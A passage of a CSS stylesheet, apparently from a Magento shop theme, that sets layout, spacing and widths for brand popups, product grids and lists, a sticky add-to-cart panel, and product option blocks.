  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all {
    margin-bottom: 30px;
    width: calc(100% - 12px);
  }
  .ambrands-popup-items {
    display: inline-block;
    overflow: auto;
    box-sizing: border-box;
    padding: 20px;
    width: 100%;
    height: 100%;
    font-size: 14px;
  }
  .ambrands-popup-items .ambrands-letters-list {
    width: 100%;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-letter {
    margin-bottom: 30px;
    padding-right: 0;
  }
  .ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter {
    margin-bottom: 0;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item {
    min-width: 100px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label {
    max-width: 130px;
  }
  .ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo {
    max-width: 102px;
  }
  .ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty {
    font-weight: 400;
    font-size: 40px;
  }
  .products-grid.products > .amtheme-products-secondary .product-item-info,
  .amtheme-products-secondary.-in-widget .product-item-info,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item-info,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item-info,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item-info,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item-info {
    padding: 15px;
  }
  .amtheme-products-secondary.-in-widget .product-item,
  .amtheme-products-grid .widget.block-static-block .block.block-products-list .product-items .product-item,
  .widget.block-static-block .amtheme-products-grid .block.block-products-list .product-items .product-item,
  .block.amrelated-grid-wrapper.grid .widget-product-grid .product-item,
  .amasty-jet-theme .block.amshopby-morefrom .block-content .product-items .product-item {
    max-width: 215px;
    width: 215px;
  }
  .products-list .product-item-description {
    margin-inline-end: 40px;
  }
  .page-layout-1column.catalog-category-view .wrapper-description {
    margin-bottom: 0;
  }
  .page-layout-1column.catalog-category-view .toolbar-products {
    box-sizing: border-box;
    margin-bottom: 0;
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products.wrapper {
    transition: padding 0.4s ease-in-out;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 7.5px);
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 10px;
    margin-top: 10px;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-inline-end: 30px;
  }
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-start: 30px;
  }
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-inline-start: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 5px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    width: calc(33.33% - 6.67px);
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 10px;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item {
    width: calc(50% - 15px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n + 2) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item {
    width: calc(33.33% - 20px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item {
    width: calc(25% - 22.5px);
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),
  .page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .products-list .product-item-info {
    align-items: flex-start;
    display: flex;
    padding: 20px;
  }
  .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .products-list .action.towishlist {
    bottom: 20px;
  }
  .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .products-list .price-box,
  .products-list .old-price-wrap,
  .products-list .price-container,
  .products-list .product-item-actions,
  .products-list .price-container .weee {
    align-items: flex-end;
    justify-content: flex-end;
    text-align: right;
  }
  .products-list .price-including-tax,
  .products-list .price-excluding-tax.price-wrapper .price {
    margin-inline-end: 0;
  }
  .products-list .price-excluding-tax {
    justify-content: flex-end;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-info {
    display: block;
    min-height: 260px;
    padding: 20px 20px 20px calc(32.5% + 20px);
  }
  .page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper {
    left: 20px;
    max-width: 220px;
    position: absolute;
    width: 100%;
  }
  .page-layout-3columns.catalog-category-view .products-list .product-item-inner {
    margin-inline-start: 20px;
    margin-top: 10px;
  }
  .page-layout-3columns.catalog-category-view .products-list .price-box {
    justify-content: flex-start;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item {
    max-width: none;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info {
    display: flex;
    padding: 20px;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper {
    left: 0;
    position: relative;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner {
    margin: 0;
    width: auto;
  }
  .page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box {
    justify-content: flex-end;
  }
  .-amcaret-enabled .amtheme-productaside-wrap,
  .-amcaret-enabled .amtheme-productinfo-wrap ~ [class*='widget'],
  .-amcaret-enabled .amtheme-productinfo-wrap ~ .am-widget {
    padding-bottom: 0;
    padding-inline-end: 30px;
    padding-inline-start: 0;
    padding-top: 0;
    margin-inline-start: 0;
    box-sizing: border-box;
    max-width: calc(66.66666667%);
  }
  .-amcaret-enabled .amtheme-productinfo-wrap {
    min-height: 360px;
  }
  .-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active {
    margin: 0;
  }
  .-amcaret-enabled .-sticky-header ~ .page-main .-amcaret-stick {
    margin-top: 40px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active {
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    padding: 35px 25px 25px;
    background: #ffffff;
    border: 1px solid #a19e9b;
    box-sizing: border-box;
    margin: 0;
    max-width: calc(33.33333333%);
    overflow: auto;
    position: absolute;
    transition: transform 0.4s ease-in-out;
    width: 100%;
    z-index: 9;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active > * {
    max-width: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick {
    position: fixed;
    top: 30px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name {
    display: block;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-info-price {
    margin-top: 35px;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper > .fieldset > br {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart {
    flex-grow: 1;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty {
    margin: 35px 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product.alert {
    margin: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    margin: 0 0 15px;
    min-width: auto;
    width: 100%;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart {
    padding: 15px;
    font-size: 1.6rem;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute {
    margin-bottom: 0;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap {
    display: none;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options {
    width: 100%;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options {
    max-width: 100%;
    min-width: 100% !important;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > div.mage-error {
    min-width: inherit;
    position: static;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box {
    height: auto;
  }
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-minus,
  .amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box > .amtheme-plus {
    height: 42px;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .note {
    max-width: 100%;
  }
  .ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row > .product {
    min-width: 100%;
  }
  .product-add-form.-amcaret-active .-on-line {
    flex-direction: column;
  }
  .product-add-form.-amcaret-active .-on-line .product-info-price {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty {
    margin: 25px 0;
  }
  .product-add-form.-amcaret-active .-on-line .box-tocart.qty,
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    flex-basis: 100%;
  }
  .product-add-form.-amcaret-active .-on-line .qty.-without-options {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .-on-line .product-options-bottom {
    order: 5;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) > .control {
    display: block;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all) > .label {
    padding: 7px 10px;
    margin: 0 0 10px;
    align-items: center;
    box-sizing: border-box;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all > .label {
    margin: 5px 0 0;
  }
  .page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container {
    margin-bottom: 0;
    margin-inline-end: 0;
    margin-inline-start: 5px;
    margin-top: 0;
    white-space: nowrap;
  }
  .page-product-grouped .-amcaret-active .table.grouped .product-row {
    padding: 0 0 10px;
    border-width: 0 0 1px;
    display: block;
    margin-bottom: 20px;
  }
  .page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row {
    padding: 0;
    border: none;
    margin-bottom: 0;
  }
  .page-product-grouped .-amcaret-active .table-wrapper.grouped {
    margin-bottom: 35px;
  }
  .page-product-grouped .-amcaret-active .box-tocart {
    margin-top: 0;
  }
  .page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped {
    justify-content: flex-start;
    max-width: 100%;
    width: 100%;
  }
  .product-add-form.-amcaret-active .field.option {
    margin: 10px 0 0;
    padding: 15px 10px;
  }
  .product-add-form.-amcaret-active .field.option:first-of-type {
    margin-top: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label {
    cursor: pointer;
    font-size: 1.6rem;
    margin-bottom: 0;
  }
  .product-add-form.-amcaret-active .field.option > .label.block-title > .amtheme-icon {
    display: block;
  }
  .product-add-form.-amcaret-active .field.option > .control {
    margin-top: 15px;
  }
  .product-add-form.-amcaret-active .field.option .field.option {
    padding: 0;
  }
  .product-add-form.-amcaret-active .field.option.amtheme-collapsible-block > .label {
    padding-inline-end: 30px;
    box-sizing: border-box;
  }
  .product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block {
    padding: 15px 0;
  }
  .product-add-form.-amcaret-active .field.option .field.option > .label.block-title {
    width: 100%;
  }
  .page-product-bundle .-amcaret-active .button-as-link.-back.customization {
    display: none;
  }
  .page-product-bundle .-amcaret-active .amtheme-item-text {
    align-items: baseline;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice > .amtheme-label {
    align-items: baseline;
    justify-content: space-between;
  }
  .page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax + .price-excluding-tax:before {
    line-height: 2.5rem;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-1column .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-1column .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap,
  .page-layout-2columns-right .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-2columns-left .amtheme-product-wrap .product.media,
  .page-layout-2columns-right .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media .towishlist .amtheme-icon,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-2columns-left .amtheme-short-info,
  .page-layout-2columns-right .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-2columns-left .amtheme-short-info .reviews-actions,
  .page-layout-2columns-right .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-add-form,
  .page-layout-2columns-right .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,
  .page-layout-2columns-right .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,
  .page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,
  .page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-social-links,
  .page-layout-2columns-right .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-2columns-left .amtheme-product-info .qty.-without-options,
  .page-layout-2columns-right .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-2columns-left .action.mailto.friend:before,
  .page-layout-2columns-right .action.mailto.friend:before {
    content: none;
  }
  .page-layout-2columns-left .amtheme-actions-wrap > .product-social-links,
  .page-layout-2columns-right .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-2columns-left .amtheme-actions-wrap .action.primary,
  .page-layout-2columns-right .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-empty .amtheme-product-wrap > .product.media {
    max-width: 600px;
  }
  .page-header .block-search {
